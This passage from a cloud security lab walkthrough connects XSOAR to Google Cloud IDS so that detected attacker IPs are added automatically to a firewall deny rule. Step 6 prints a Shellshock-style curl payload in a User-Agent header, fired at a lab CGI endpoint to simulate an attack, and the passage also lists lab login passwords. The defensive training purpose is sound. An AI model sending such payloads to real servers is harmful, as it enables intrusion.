events from Cloud IDS and update the xsoar-blacklist firewall rule.
-
Access the XSOAR console.
Key Value Console Username adminPassword fjvrcrkFw1PU6fSYizJA -
Go to Settings → Integrations. Search for
google cloud compute. Click Add instance. -
On your local machine, copy the contents
qwiklabs-gcp-##.jsonto your clipboard. -
Paste the contents
qwiklabs-gcp-##.jsoninto the Service Account Private Key File field. -
Click Test to verify connectivity. Then, click Save & Exit.
-

Search for
google cloud pub/sub. Click Add instance. -
Configure the Pub/Sub integration as follows:
Field Value Fetch incidents EnableIncident type google cloud IDSService Account Key File Paste the contents of your qwiklabs-gcp-##.json.Project ID Subscription ID cloud-ids-sub -
Click Test to verify connectivity. Then click Save & Exit.



Step 5. Prepare XSOAR playbook
Prepare the XSOAR playbook to update the xsoar-blacklist firewall rule with malicious addresses detected by Cloud IDS.
-
In XSOAR, go to Playbooks and search for
Cloud IDS. -

Click Cloud IDS-IP Blacklist-GCP Firewall_Combine → Playbook Triggered.
-
Click Playbook Triggered. Set the value to
xsoar-blacklist. Click Save.When a incident is detected by Cloud IDS, the playbook will automatically add the malicious source address to the xsoar-blacklistfirewall rule.
Step 6. Resimulate malicious traffic
Simulate malicious traffic from the attacker VM within the trust network. When a threat is detected by Cloud IDS, XSOAR will automatically add the attacker's address (192.168.11.3) to the xsoar-blacklist firewall rule.
-
In Cloud Shell, SSH into to the
attackerVM (Password:kali).ssh kali@{{{project_0.startup_script.vmseries_nic0_ip|pending}}} -
Generate sudo threat with the threat severity of
CRITICAL.curl -H 'User-Agent: () { :; }; 123.123.123.123:9999' http://192.168.11.20/cgi-bin/test-critical The threat generates a CRITICALthreat. This threat matches the sink filter and will be forwarded by Pub/Sub to XSOAR.
Step 7. View the actions taken by XSOAR
The threat generated in the previous step is forwarded by Pub/Sub to XSOAR. XSOAR uses this information to update the xsoar-blacklist firewall rule with the threat's source address.
-

In XSOAR, go to Incidents and enter the following into the search filter.
type:"google cloud IDS" and status:Closed The incident should appear in XSOAR within 90 seconds. -
